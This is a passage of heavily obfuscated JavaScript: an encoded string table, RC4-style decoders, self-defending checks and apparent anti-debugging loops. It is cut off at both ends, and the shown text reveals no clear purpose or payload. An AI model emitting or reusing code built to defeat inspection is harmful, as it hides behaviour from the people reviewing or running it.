UW','z3zXesy','W7LyWQiKlG','W7PojXxcKa','WO4JWPpcH8kq','zu1mjbi','rCogWOL7WRO','mMu3WQldTG','cexcGG','FmkZWRruEq','WRGWiSkXW7O','WPjIoeJdQG','nmohWQGAWQm','cxiqWRVdRG','Fmk4WPNdVmoA','W4uXWRSHWQq','W4SDnmkrWQm','umksWRpdHSoA','gMBcMCkpW5y','fmoWWRW5WRO','W6JdImk9WRtdMCo5jI84WPizW5S7','CCkkW4z+W6u','Dmo1mCoplNtcN1qOEbPoWPe','jSodWRKcWQ8','W5rLlcRcTG','h2Pkdq','W7ToWOSM','W7zNWONcPZO','x8krW6TGW74','t8oywmkvWOC','F8o3WPNdKru','WRGsWPdcR8kB','tSoptSknWRm','sWqka8kV','xGmpbK4','oxBdP3xdHG','W7CeWQCRWRW','W6VdHmoWW4W3','W5RdHmkwo2m','nu4tWQldHq','pmoFW7xdQr8','ymkiW5LMW7m','W58KjSkWWP0','rSkAW7LZW48','iaKTFfW','FCofsr4f','W4ZdK8kskYq','BSk0lN4E','WR0ZWONcICkt','bM7cSSkgW5W','eSo4W77dOH0','WQ0FWPKyCW','W7yZvCkLW7C','W5azymkw','wCkMWOVdUmoN','x1f0oGy','W4nkmaBcPq','W71JfI7cTW','W57dLCkBjIu','DmofWO19WR8','ACkkju41','BLn3ic8','nSkXy8kpBa','W7HsWRuzW68','WQytWRmaWQK','W49Abc7cMa','zCoYWQboW4q','W6yzW4xdRG','WRFcNSoJW7a','WQu0WPFcUCko','W4hcL1K','kSkZAmkZwG','W71yWRRcLcy','WQPeWOpcO8ouWPzFfmk4sxblvW','W5/cNvdcJCkc','W4dcRmoAWQa','W5q7W6hdJSkT','W5iAW6iHDG','W4DhW4OUWQy','DCkxW7P+W7G','sSkxWQZdRmoe','avLbaqC','ASkIW7HeW4G','W4zUAq0C','irhcQmkJW6m','z0v2hIy','nmorj8oRga','W5pdGCkGoWW','WPy3W5NdUta','WQieWPCrqa','WRG4WPVcImkT','W59zW6ig','W5Wwm8kKWQa','ifz/tCk8','WO7dGLFdLG','sCoaW6FdGXG','WQ84m8kQW7W','WOHWxKja','w8kWW6zoCW','fSoxWQGmWQq','WOddU2RdRru','W5X6WRmylG','W75dW5u8WPq','W7bfWRuZW48','Be5MjXO','mwGtWOJdSG','CSkwACkjAGtdPW','WPysWRKrrq','WQZcG8ojW5FcIW','h8ofgSoB','wJuAieS','BqGLkqO','vJuOigK','bKpdNSotWPy','n8kGCCklDG','WRHTgeRdSW','luddT8oxWPm','W5yoDCkiW6G','W7tdICoRW58','zmogW4tdPZm','WRtdQ0tdKay','W6tcVmotWOlcVG','WPNdGN3dPXK','W6yoW5FdUCkd','vxBdM28','WRCaW57dL1BdHYfJm8o8W7VdHW','dKxcLCkDW5a','W74tW5xdU8ks','WP46W4O','W4hcL1JcGq','WRBcMCoqW53cQW','WOq/W7VdQHS','W7NdOCo0W74o','WOG7kCkPW5O','ng3dUSoGWO4','W78QW7Wuzq','WPxdQKtdUZq','W4VdHCkApsq','s8kkaLuY','kCkcrCk/FG','WQBcHCo8W5BcGq','wY7dH23dUa','ECoqDYmO','W47dUSoh','W7ldM8oiW6Sn','ktdcUSk+WPG','W5ZdGSk6kdG','WQ3cHmo4W63cGq','a8oCWPGFWPm','puOPWQxdJa','W6itD8kkW7m','WOe5W6tdHtO','ch9eequ','sSouW43dQau','W6eRBCkPW4i','WRTxWP/cSCop','W7L9EJe','WRiJWRG3WQW','oSoUf8omlG','WPaXW4/dVZe','W4SqW7tdV8kZ','W5uxA8ka','W4L8zHqO','EZ4SiG','a8oZW6hdOc4','W4CwDq','W48Af8koWQy','W5ngw1DhW49x','BSoqsIqU','s3r2hGa','B8k3W7S','mCkQuCkpAW','W5VcVSovWPJcQG','ySkHW6vdW6u','AGJdPmoK','W7PwWP/cMG','kSoqW5FdOgu','lInQxG','W6pcVeRcUCkZ','W5a4WRSO','W6rSWO0aW6i','AmkMWQDjwq','W5RdN8kmjZ8','t3FdSw3dI8oJaG','j2WZWOVdJW','WQ0odmkOW6W','wc8epCkp','W5tdUmobFSo7','aSoteCoRcG','tSkOc3eV','aIxcVCkhW6W','W7HGCq','W6hdRmoSWQ1X','WOaBDhZdHHtdUSoWWRZcSNhcPW','oL0XlKC','lSoBWO0cWPC','FKnZaGm','bfdcL8kdW5i','WPCReCknW6a','fmkNE8kvsW','WQyMWRtcISkW','W5zmnqNcOW','W49LWR7cNa0','WOfTu0be','W7nMCtm','W7PCWR/cMHa','FHCVgq','WR4GWPqxWQC','WPK2hJFcSq','bCoxW6BdSaq','W7X4W58rWRm','wmkLW4TNW6e','WOGtl8kiW6u','W7voWQ8yW64','W7qpymkfW5K','c8opg8oyaW','hMfCpr0','W4z6W7unWPe','omoIW55IW4hcJhRdNq','W4hcL1FcMG','E8odWQHTWR0','v8oSuSkSWPe','W5PYWOlcTYO','wcqdgCkV','W4ddTCkdequ','zGKSCG','WQaFW4BdOYK','FCkTWOT4wq','CCkqW5HEW5a','AmoAAIaZ','w8k8WQhdO8oe','umkBWQf+Fq','WPyKW53dVcy','eCkgyCkZvG','iCktW5q5W6aJWOTOrSkwDmk8kW','WOrRjhhdSW','WP53rMzJ','mhm2WOBdIW','W51Djs7cLG','Cqafb0W','e3TCcai','W71lAZ8Z','W5tdSSoXySoO','W7P9WPS4ea','W54zWQCRWRK','rCoNqSo2WQG','qWHMgfe','cepcMmkm','WPmCW6xdMW8','W4zCWOeenG','kgu1WQpdRW','WPldQgZdQbG','l3JcNCkrW5m','W54qA8kbW6m','owzbmYq','CSoOx8kVWRC','j8oyW7/dPa4','W7dcRmo4WP3cVq','W40VWQuOWQ8','WPtdOCksASkO','WQayW7zCWQOxW77dQcldJMZcMt4','W7riWQ8p','nGhcOCk8W5q','rmkkWOTJBG','Dmkdk0O5','W6X7nWdcPW','kLnGjGi','l2WsWOhdPq','wYDCcGq','W5ldQmobySo1','WOJdQNZdIX0','W4CUWQu+WRi','W6ldLcldHq','W7ZdRmoDW5i','W4VdJahdT2O','W7WHW6awCa','mCohW7BdUqXzWPO','hwunWQ/dLG','FCkqd3m4','W6aQW7mbCG','W4VcMSopWONcNG','WQOqWOZcTCk0','WOnKf0RdGG','WQqBW5pdLdK','d0NdOSo7WQW','WQS4WPFcUG','W6vGtcm3','hCoSW60ZWO0','W4COW6q3va','W4RdQSkQbqi','W6TeWPSNdW','W7hcQNxcJ8k3','W7NdQGFdHhW','W5CFuvNcSq','W4jCW6KbWP0','C8kDW4HUW7m','WPClkmkQW6y','sSk/WQPw','WOHnWOXFW6y','WRndmx3dPG','W5qrA8kxW6u','WQO+WPFcRCko','WRmHWRe5WQa','W50YFCkMW4q','W5zksW','WRmdWQqhW6G','W7yDk8kmWQW','t0TghHS'];_0x2d13=function(){return _0x4b016f;};return _0x2d13();}function _0x33d5b7(_0x4d48a4,_0x204ede,_0x34b1ad,_0x112614,_0x5c2239){return _0x27a4(_0x5c2239-0x29c,_0x204ede);}function _0x2df75a(_0x436018,_0x2a4759,_0x42338c,_0x3cb13d,_0x2315ee){return _0x27a4(_0x3cb13d- -0x5c,_0x2a4759);}function _0x3feeea(_0x179e19,_0x568fd3,_0x16e654,_0x5c6071,_0x10306b){return _0x27a4(_0x179e19-0x142,_0x5c6071);}function _0x27a4(_0x3bf50a,_0x4d3541){var _0xa42603=_0x2d13();return _0x27a4=function(_0xeed2bc,_0x4a5590){_0xeed2bc=_0xeed2bc-(0x1c+0x69*-0x4f+0x20ca);var _0x1ab1f5=_0xa42603[_0xeed2bc];if(_0x27a4['peeJtf']===undefined){var _0x5a95df=function(_0x898bfb){var _0x2ef035='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2f2835='',_0x4b4ccf='',_0x3cef19=_0x2f2835+_0x5a95df;for(var _0x2bcf11=-0x3*-0xb43+-0x592+-0x1c37,_0x18bd46,_0x140d32,_0x5d0751=0x1389+0x166+0x14ef*-0x1;_0x140d32=_0x898bfb['charAt'](_0x5d0751++);~_0x140d32&&(_0x18bd46=_0x2bcf11%(-0x2030+-0xc41*-0x2+-0x5*-0x18a)?_0x18bd46*(0x17a+0x3*-0x9c2+0x1c0c)+_0x140d32:_0x140d32,_0x2bcf11++%(0x169c+0x9f2*0x1+-0x208a))?_0x2f2835+=_0x3cef19['charCodeAt'](_0x5d0751+(-0x113d+-0xb*0x11e+-0x1d*-0x105))-(0x26*-0xb0+0x1*0xbb6+0xa*0x172)!==0x24*0xc5+-0x2582*0x1+0x9ce?String['fromCharCode'](0x2253+-0x66a+-0x1a*0x109&_0x18bd46>>(-(0x237a+0x1*0x1691+-0xb3*0x53)*_0x2bcf11&-0x1*-0xf05+-0x267b+-0x5df*-0x4)):_0x2bcf11:0xf37+-0x215a+0x1223){_0x140d32=_0x2ef035['indexOf'](_0x140d32);}for(var _0x142ba9=-0x949+-0x1*0x1a43+0x238c,_0x3fc2c6=_0x2f2835['length'];_0x142ba9<_0x3fc2c6;_0x142ba9++){_0x4b4ccf+='%'+('00'+_0x2f2835['charCodeAt'](_0x142ba9)['toString'](0x1aec+0x828*-0x1+-0x85*0x24))['slice'](-(-0x1464+-0x2d2*0x7+0x2824));}return decodeURIComponent(_0x4b4ccf);};var _0xd11f5a=function(_0x51e7ed,_0x1e396d){var _0x1234db=[],_0xcf2d08=0x3*0x664+0x2*0x1009+0x7*-0x752,_0x34dc0f,_0x157f32='';_0x51e7ed=_0x5a95df(_0x51e7ed);var _0x2fa831;for(_0x2fa831=0x1*0x1681+-0x8+0x20b*-0xb;_0x2fa831<0x5*0x1f6+0x188d+-0x215b;_0x2fa831++){_0x1234db[_0x2fa831]=_0x2fa831;}for(_0x2fa831=-0xba4+0x1a9*-0xf+0x248b;_0x2fa831<0x19*0x3d+0x1*-0x5d+-0x498;_0x2fa831++){_0xcf2d08=(_0xcf2d08+_0x1234db[_0x2fa831]+_0x1e396d['charCodeAt'](_0x2fa831%_0x1e396d['length']))%(-0x1963+0x7c*-0x3e+-0x386b*-0x1),_0x34dc0f=_0x1234db[_0x2fa831],_0x1234db[_0x2fa831]=_0x1234db[_0xcf2d08],_0x1234db[_0xcf2d08]=_0x34dc0f;}_0x2fa831=0x1a5b+0x8a9+-0x2304,_0xcf2d08=-0x4*-0x6c+0x18*-0xfe+0x1620;for(var _0x9b5f76=-0x875+0x256a+-0x7*0x423;_0x9b5f76<_0x51e7ed['length'];_0x9b5f76++){_0x2fa831=(_0x2fa831+(-0xf3b*0x1+-0x2b0*0xa+0x21b*0x14))%(-0x2*0x926+-0x29*0x34+0x1ba0),_0xcf2d08=(_0xcf2d08+_0x1234db[_0x2fa831])%(-0x196f+0xcb7+0x1*0xdb8),_0x34dc0f=_0x1234db[_0x2fa831],_0x1234db[_0x2fa831]=_0x1234db[_0xcf2d08],_0x1234db[_0xcf2d08]=_0x34dc0f,_0x157f32+=String['fromCharCode'](_0x51e7ed['charCodeAt'](_0x9b5f76)^_0x1234db[(_0x1234db[_0x2fa831]+_0x1234db[_0xcf2d08])%(-0x1*-0x477+-0x1ed2+-0x1b5b*-0x1)]);}return _0x157f32;};_0x27a4['asNAYM']=_0xd11f5a,_0x3bf50a=arguments,_0x27a4['peeJtf']=!![];}var _0x409095=_0xa42603[0x2219*0x1+0x5da+-0x27f3*0x1],_0x50d7f5=_0xeed2bc+_0x409095,_0x55b6f7=_0x3bf50a[_0x50d7f5];if(!_0x55b6f7){if(_0x27a4['utwqla']===undefined){var _0x145aa9=function(_0x3ba66d){this['pKcSsa']=_0x3ba66d,this['gvDzrS']=[-0xf07+-0x5d1*-0x1+0x937,0x16fa+0x5a9+0x1ca3*-0x1,-0x1*0x1e89+0x9*-0x129+0x28fa],this['xWjWMx']=function(){return'newState';},this['WUGCUW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NimYfy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x145aa9['prototype']['Sqtnyi']=function(){var _0x2e9a5f=new RegExp(this['WUGCUW']+this['NimYfy']),_0x590e2f=_0x2e9a5f['test'](this['xWjWMx']['toString']())?--this['gvDzrS'][0x1874+0xb*-0x189+-0x790]:--this['gvDzrS'][0x21f3+-0x77a+-0x1b*0xfb];return this['BCiEgb'](_0x590e2f);},_0x145aa9['prototype']['BCiEgb']=function(_0x105528){if(!Boolean(~_0x105528))return _0x105528;return this['ggGnmw'](this['pKcSsa']);},_0x145aa9['prototype']['ggGnmw']=function(_0x40cf58){for(var _0x11e7e7=0x26dd+0x324*-0x6+0x401*-0x5,_0x3b4f9a=this['gvDzrS']['length'];_0x11e7e7<_0x3b4f9a;_0x11e7e7++){this['gvDzrS']['push'](Math['round'](Math['random']())),_0x3b4f9a=this['gvDzrS']['length'];}return _0x40cf58(this['gvDzrS'][-0x3*0x655+0x139e+-0x9f]);},new _0x145aa9(_0x27a4)['Sqtnyi'](),_0x27a4['utwqla']=!![];}_0x1ab1f5=_0x27a4['asNAYM'](_0x1ab1f5,_0x4a5590),_0x3bf50a[_0x50d7f5]=_0x1ab1f5;}else _0x1ab1f5=_0x55b6f7;return _0x1ab1f5;},_0x27a4(_0x3bf50a,_0x4d3541);}function _0x5cca9d(_0x3db690,_0x92764c,_0x470102,_0x467f46,_0x51ca21){return _0x27a4(_0x51ca21- -0x393,_0x467f46);}function _0x28e3cd(_0x171825){function _0x5884c4(_0x37cc83,_0xeca102,_0x50f879,_0x12d099,_0x32cee5){return _0x33d5b7(_0x37cc83-0x196,_0x12d099,_0x50f879-0x1bb,_0x12d099-0x174,_0x37cc83-0x70);}function _0x19d0e3(_0xd7f2a3,_0x143c66,_0x48a0b9,_0x5affb2,_0x3f80bf){return _0x3feeea(_0xd7f2a3- -0x41a,_0x143c66-0x17a,_0x48a0b9-0x162,_0x3f80bf,_0x3f80bf-0x3e);}function _0x229de3(_0x524caa,_0x4ba365,_0x7bc278,_0x1745ed,_0x512706){return _0x3feeea(_0x524caa- -0x4e5,_0x4ba365-0x1be,_0x7bc278-0x12b,_0x1745ed,_0x512706-0x1a3);}function _0x3eac82(_0x31dc09,_0x2db1bc,_0x538aea,_0x3160dc,_0x2c421f){return _0x3feeea(_0x3160dc-0x138,_0x2db1bc-0xb8,_0x538aea-0x14b,_0x538aea,_0x2c421f-0xef);}var _0xf0365e={'JVouh':function(_0xbeaca1,_0xfec0f7){return _0xbeaca1!==_0xfec0f7;},'AUpRg':_0x3eac82(0x626,0x521,'a[[w',0x5bb,0x4c9),'yEgDf':_0x3eac82(0x372,0x277,'(kbC',0x301,0x2d3)+_0x44ede7(0x2f1,0x447,0x300,0x585,'JM@C')+'+$','jLxBU':_0x3eac82(0x29b,0x474,'lSf8',0x3e0,0x2fb)+_0x229de3(-0x16b,-0x7b,-0x258,'ljsA',-0x4d)+_0x5884c4(0x3bc,0x278,0x356,']S0Z',0x2b5)+')','Umrnb':_0x5884c4(0x5ae,0x5c2,0x5f5,'26ln',0x491)+_0x3eac82(0x563,0x509,'a[[w',0x50d,0x3d0)+_0x3eac82(0x41a,0x545,'(kbC',0x3f1,0x37b)+_0x19d0e3(-0x41,-0xc6,-0x18,0x47,'ttjx')+_0x19d0e3(-0x1ca,-0x189,-0x274,-0x2ff,'PJG@')+_0x19d0e3(-0x208,-0x1ef,-0x351,-0x29f,'7BL*')+_0x229de3(-0x17a,-0x1b,-0x264,']S0Z',-0x2b2),'YYJoY':function(_0x146efc,_0x2b454e){return _0x146efc(_0x2b454e);},'VuuGk':_0x19d0e3(-0x85,-0xa4,0x8a,0x3d,'Gna2'),'lqwwV':function(_0x3179ee,_0x347f0b){return _0x3179ee+_0x347f0b;},'kpqTM':_0x5884c4(0x3f2,0x538,0x472,'4k)X',0x4fa),'fEhCj':_0x44ede7(0x628,0x521,0x59a,0x465,'YEqY'),'HlTZG':function(_0x576fde,_0x2b884d){return _0x576fde(_0x2b884d);},'PRphj':function(_0x1f408e){return _0x1f408e();},'vunmZ':function(_0x32bef3,_0x232e4d){return _0x32bef3(_0x232e4d);},'MuiSO':_0x3eac82(0x55f,0x668,'XHiJ',0x564,0x686),'gtyuG':function(_0x30c7ee,_0x2d843d){return _0x30c7ee!==_0x2d843d;},'AMPAf':_0x19d0e3(-0x201,-0x106,-0x325,-0x27e,'sy6$'),'ovjHC':function(_0x1618da,_0xaf8999){return _0x1618da===_0xaf8999;},'hHrHd':_0x19d0e3(-0xcd,0x79,0x92,-0x1dc,'YEqY')+'g','qpRiX':function(_0x1738ad,_0x1b9874){return _0x1738ad===_0x1b9874;},'pyoAC':_0x3eac82(0x32f,0x4a9,'JM@C',0x37e,0x484),'CqeaH':_0x19d0e3(-0x15d,-0x2a,-0x30,-0x148,'EngV'),'NQBIH':_0x44ede7(0x56c,0x4ac,0x586,0x594,'sy6$')+_0x5884c4(0x511,0x64d,0x418,'XHiJ',0x590)+_0x3eac82(0x3ae,0x597,'eZy4',0x461,0x3bb),'ObycO':_0x3eac82(0x58d,0x483,'%EOX',0x4a8,0x576)+'er','skVzD':_0x229de3(-0x2ce,-0x362,-0x25e,'(kbC',-0x30f),'SFBtu':function(_0x567c50,_0x22ffcc){return _0x567c50!==_0x22ffcc;},'FHopA':function(_0x23783f,_0x35eaa0){return _0x23783f/_0x35eaa0;},'ztxQE':_0x5884c4(0x50b,0x407,0x49f,'zkWx',0x426)+'h','liKcm':function(_0x183709,_0x1edd81){return _0x183709%_0x1edd81;},'cVNyI':function(_0xb63719,_0x4481fc){return _0xb63719!==_0x4481fc;},'LJHYt':_0x3eac82(0x32e,0x4d9,'PJG@',0x399,0x318),'WNbHC':_0x44ede7(0x297,0x3c5,0x3a2,0x348,'y3EV'),'qCiqa':_0x3eac82(0x4a0,0x2c9,'lmDM',0x427,0x2df),'kdvZd':_0x229de3(-0x1d3,-0x302,-0xfe,'PJG@',-0x1df)+'n','vbvPt':_0x5884c4(0x4d8,0x55b,0x530,'Dj(d',0x3bb),'SCuWl':_0x5884c4(0x5bc,0x4ea,0x6c5,'ljsA',0x486)+_0x5884c4(0x4f4,0x529,0x646,'mIii',0x5a8)+'t','fdtXU':function(_0x18ca53,_0x338e22){return _0x18ca53(_0x338e22);},'VphFz':function(_0x4ade5b,_0x372a67){return _0x4ade5b+_0x372a67;},'zTtGB':function(_0x25470f,_0x5e0ef5){return _0x25470f(_0x5e0ef5);},'XnkXc':function(_0x1da953){return _0x1da953();},'VUhMS':function(_0x55f3af,_0x2b7e7e,_0x53948e){return _0x55f3af(_0x2b7e7e,_0x53948e);},'HmnoW':_0x44ede7(0x23c,0x32c,0x2e6,0x453,'Xu^W'),'LuGOc':_0x19d0e3(-0x14,-0xc,0x23,-0xaa,'r2Ua'),'mauIW':function(_0x1a40ee,_0x3ffc60){return _0x1a40ee!==_0x3ffc60;},'pyuyC':_0x5884c4(0x57d,0x656,0x423,'r2Ua',0x5e4),'XFlsV':_0x229de3(-0x271,-0x336,-0x32c,'9%V3',-0x2a5),'PLFln':function(_0x28ae50,_0x16afe6){return _0x28ae50(_0x16afe6);}};function _0x3ba92d(_0x5c5b72){function _0x437402(_0x452fa1,_0x42c803,_0x577fbf,_0x2554ea,_0x3d1e41){return _0x5884c4(_0x3d1e41- -0x69a,_0x42c803-0x119,_0x577fbf-0x105,_0x452fa1,_0x3d1e41-0x169);}function _0x4ca974(_0x55785a,_0x5bdf3f,_0x586b35,_0x45178f,_0x1bc395){return _0x3eac82(_0x55785a-0x12d,_0x5bdf3f-0x157,_0x55785a,_0x586b35- -0x3f1,_0x1bc395-0x1a1);}function _0x1a6178(_0x231318,_0x892f7,_0x503082,_0x44ccf3,_0x50dba8){return _0x229de3(_0x44ccf3-0x4a8,_0x892f7-0x1e4,_0x503082-0x18b,_0x892f7,_0x50dba8-0x152);}function _0x16e884(_0x243bba,_0xba8f79,_0x79020d,_0x35f77e,_0x56591a){return _0x3eac82(_0x243bba-0xa1,_0xba8f79-0x1a,_0x56591a,_0xba8f79- -0x543,_0x56591a-0x189);}function _0x3c96ba(_0x262a28,_0x3a2be7,_0x55cbf4,_0x3b9e2b,_0x1f4c97){return _0x229de3(_0x262a28-0x1f1,_0x3a2be7-0x16,_0x55cbf4-0x1b1,_0x1f4c97,_0x1f4c97-0x127);}var _0x3f83d9={'aPSaX':_0xf0365e[_0x1a6178(0x21b,'t4qU',0x33c,0x364,0x330)],'ndEhA':_0xf0365e[_0x3c96ba(0xf5,0xc4,-0x45,0x9d,'lmDM')],'MmaJB':_0xf0365e[_0x16e884(-0x141,-0x148,-0x176,-0x11e,'t4qU')],'GTMCD':function(_0x542500,_0x51caec){function _0xb9a48d(_0x348db3,_0x2bdf15,_0x56b452,_0x585e22,_0x5486ef){return _0x16e884(_0x348db3-0xc8,_0x348db3- -0xdf,_0x56b452-0x153,_0x585e22-0xbe,_0x56b452);}return _0xf0365e[_0xb9a48d(-0xdf,-0x19c,'zkWx',-0xe9,0x70)](_0x542500,_0x51caec);},'AVRro':_0xf0365e[_0x437402('9%V3',0xd6,-0x187,-0x1b6,-0x61)],'cGrAl':function(_0x2c241e,_0x407b5f){function _0x28313a(_0x5ed439,_0x3232f4,_0x31ef9a,_0x21e0d8,_0x3878b6){return _0x3c96ba(_0x5ed439-0x444,_0x3232f4-0x131,_0x31ef9a-0x65,_0x21e0d8-0x133,_0x31ef9a);}return _0xf0365e[_0x28313a(0x31d,0x1ef,')Be$',0x2ce,0x478)](_0x2c241e,_0x407b5f);},'jqYrG':_0xf0365e[_0x1a6178(0x172,'x6$c',0x305,0x1f0,0x1f2)],'OBKSn':_0xf0365e[_0x3c96ba(0x14e,0x86,0x69,0x190,'YEqY')],'Rljuj':function(_0x4a34be,_0x8a7e33){function _0xed884(_0x1ac100,_0x597518,_0x2ce682,_0x1f1974,_0x507577){return _0x16e884(_0x1ac100-0xf5,_0x1ac100-0x156,_0x2ce682-0x96,_0x1f1974-0x95,_0x507577);}return _0xf0365e[_0xed884(-0x53,-0x1a9,-0x14e,-0x16c,'Dj(d')](_0x4a34be,_0x8a7e33);},'qWfdR':function(_0x285bec){function _0x5142bc(_0x18d1a8,_0x18418d,_0x13dd87,_0x3509b3,_0x211d11){return _0x4ca974(_0x18418d,_0x18418d-0x118,_0x3509b3- -0xcc,_0x3509b3-0x1e9,_0x211d11-0x1f3);}return _0xf0365e[_0x5142bc(-0x13b,'lSf8',-0x240,-0x10f,-0x1b5)](_0x285bec);},'MFkjT':function(_0x30203a,_0x1b5269){function _0x45cc98(_0x2ddb3b,_0x9fea92,_0x443751,_0x36a63d,_0x4bfcf3){return _0x3c96ba(_0x9fea92- -0x1a5,_0x9fea92-0xa5,_0x443751-0xab,_0x36a63d-0x1bb,_0x2ddb3b);}return _0xf0365e[_0x45cc98('5Xp]',-0x7c,-0x124,0xe1,-0x1c8)](_0x30203a,_0x1b5269);},'adWHk':function(_0x2f81d2,_0x461fde){function _0x9c45fb(_0x49be24,_0x36ddc6,_0x18c32e,_0x2f107f,_0x1c6ce1){return _0x437402(_0x49be24,_0x36ddc6-0x19d,_0x18c32e-0x119,_0x2f107f-0x1d8,_0x18c32e-0x5a3);}return _0xf0365e[_0x9c45fb('(kbC',0x265,0x34a,0x342,0x370)](_0x2f81d2,_0x461fde);},'tlKZF':_0xf0365e[_0x1a6178(0x29c,'lmDM',0x26a,0x266,0x2a6)]};if(_0xf0365e[_0x1a6178(0x2a9,'4k)X',0x2ab,0x18b,0x23c)](_0xf0365e[_0x437402('lmDM',-0x1be,-0x149,-0x11b,-0x1e2)],_0xf0365e[_0x3c96ba(0x10e,0x65,0x143,0xb4,'iiFZ')]))return!![];else{if(_0xf0365e[_0x16e884(-0x151,-0x10a,0x40,-0xf,'UZ2%')](typeof _0x5c5b72,_0xf0365e[_0x4ca974('iQOt',0x2c1,0x1d6,0x336,0xff)])){if(_0xf0365e[_0x437402('qnn6',-0x23b,-0x28d,-0x27b,-0x2eb)](_0xf0365e[_0x16e884(-0xd4,0x72,0x1d7,0x1b3,'%EOX')],_0xf0365e[_0x4ca974('lmDM',0x133,0xd7,0x1fc,-0x7d)])){var _0x406e9e=_0x3dfb6c[_0x1a6178(0x1ad,'UZ2%',0x298,0x2ef,0x2ea)+_0x16e884(-0x2d9,-0x223,-0x255,-0x193,'Dj(d')+'xt'];_0x4d8bde[_0x1a6178(0x3db,'EngV',0x514,0x40f,0x408)+_0x3c96ba(0x134,0x124,0x216,0x75,'6fPx')+_0x4ca974('lSf8',-0xc1,-0x9c,-0x43,-0xa1)][_0x16e884(0xf,0x19,-0x56,-0x1e,'eZy4')+_0x16e884(0x6e,-0x4,0xff,-0x41,'YEqY')]=_0x406e9e;}else return function(_0x375f09){}[_0x437402(']WxG',-0x1a3,-0xbf,-0x1fb,-0x141)+_0x4ca974('5Xp]',-0x13a,-0xe1,0x6f,-0x193)+'r'](_0xf0365e[_0x4ca974('mIii',-0x47,-0xac,-0x212,0x4f)])[_0x437402('Fcij',-0x235,-0x2cd,-0x182,-0x19f)](_0xf0365e[_0x437402('Fcij',-0x3e,-0xd3,-0xcc,-0x17d)]);}else{if(_0xf0365e[_0x16e884(-0x230,-0x1c0,-0x1a1,-0x1ae,'Fcij')](_0xf0365e[_0x4ca974('a[[w',-0xd3,0x49,0xe,0x154)],_0xf0365e[_0x3c96ba(0x49,0x21,0x5d,-0x10a,'PJG@')]))return _0x1d14c6[_0x16e884(-0xd8,-0x1be,-0xe3,-0x196,'7BL*')+_0x16e884(-0x139,-0x10b,0x54,-0xc6,'Gna2')]()[_0x4ca974('UZ2%',0x227,0x17e,0x181,0x2c)+'h'](_0x3f83d9[_0x437402('8PEk',-0x194,-0x88,-0x33,-0x5d)])[_0x3c96ba(0xb8,0x56,0x152,0x1d3,'VaZI')+_0x3c96ba(-0xe8,-0x1bc,-0x114,-0xcc,'VaZI')]()[_0x437402('9%V3',-0xe3,-0x347,-0x314,-0x24b)+_0x1a6178(0x4d0,'iQOt',0x444,0x42d,0x52c)+'r'](_0x3cabce)[_0x1a6178(0x26e,'PJG@',0x17b,0x216,0x345)+'h'](_0x3f83d9[_0x4ca974('Rp^w',-0x175,-0x72,-0x11,-0x1c2)]);else{if(_0xf0365e[_0x1a6178(0x287,'iQOt',0x37b,0x329,0x277)](_0xf0365e[_0x4ca974('VaZI',0x231,0x172,0x1e6,0x29d)]('',_0xf0365e[_0x4ca974('qnn6',-0xed,-0x51,0xb9,0x58)](_0x5c5b72,_0x5c5b72))[_0xf0365e[_0x4ca974('ip3^',0x82,-0xde,-0x17f,0x3)]],0x148f+0x6*0x1eb+0x10*-0x201)||_0xf0365e[_0x437402('5Xp]',-0x166,-0x1c5,-0x17,-0xc2)](_0xf0365e[_0x1a6178(0x396,'gH$Q',0x2b7,0x359,0x42e)](_0x5c5b72,-0x18fb+0x2e*0x19+0x41d*0x5),0x1090+-0x5*0x9+0x347*-0x5)){if(_0xf0365e[_0x1a6178(0x1cb,'[N9f',0x16d,0x2ac,0x348)](_0xf0365e[_0x4ca974('Dj(d',0x39,-0x2e,-0xef,0x4a)],_0xf0365e[_0x437402('Dj(d',-0x29a,-0x10d,-0x3a8,-0x245)])){var _0x4862d7=_0x42a867[_0x1a6178(0x3ad,'PJG@',0x372,0x365,0x405)](_0x3c6e90,arguments);return _0x4b2816=null,_0x4862d7;}else(function(){function _0x195f0b(_0x5360c8,_0x1db0b9,_0x1c90a7,_0x5dad69,_0x1c89e6){return _0x3c96ba(_0x1db0b9-0xb5,_0x1db0b9-0xb6,_0x1c90a7-0x56,_0x5dad69-0x12b,_0x5dad69);}function _0x444173(_0x2decfd,_0x505d68,_0x14b900,_0x33d0ee,_0x5c0a5a){return _0x1a6178(_0x2decfd-0x1c2,_0x505d68,_0x14b900-0x2,_0x2decfd-0x21a,_0x5c0a5a-0x3b);}function _0x8d169(_0x1407e5,_0x4bdbda,_0x2c5e22,_0x59ef0d,_0x2b3a34){return _0x16e884(_0x1407e5-0x2a,_0x2b3a34-0x492,_0x2c5e22-0xc2,_0x59ef0d-0x12f,_0x2c5e22);}if(_0xf0365e[_0x8d169(0x51a,0x4b9,'6fPx',0x5bf,0x4d8)](_0xf0365e[_0x8d169(0x285,0x245,'N^0u',0x35a,0x26a)],_0xf0365e[_0x195f0b(0x3,0xc8,-0x98,'zkWx',0xee)]))_0x108b38=_0x4204d0;else return!![];}[_0x16e884(-0x1ae,-0x237,-0x2f0,-0x2b3,'eZy4')+_0x3c96ba(0xd3,0xc7,-0x39,-0x69,'VaZI')+'r'](_0xf0365e[_0x16e884(-0x281,-0x1ba,-0x2c3,-0x1c2,'lmDM')](_0xf0365e[_0x1a6178(0x380,'4k)X',0x332,0x34f,0x3c2)],_0xf0365e[_0x16e884(-0x16d,-0x1c1,-0x1e2,-0x1b1,'XHiJ')]))[_0x16e884(0x131,-0x28,-0x152,0x60,'t4qU')](_0xf0365e[_0x4ca974('9%V3',0x6c,0x140,0x204,0x3b)]));}else{if(_0xf0365e[_0x16e884(0x6b,0x14,-0x3c,0x13e,'tkbs')](_0xf0365e[_0x437402('eZy4',-0x14d,-0x4c,-0x13b,-0x152)],_0xf0365e[_0x3c96ba(-0x109,-0x13d,-0xed,-0xaa,'N^0u')])){var _0x1ddddd=new _0x2c872e(_0x3f83d9[_0x1a6178(0x3e1,'qnn6',0x589,0x424,0x2d8)]),_0x531d46=new 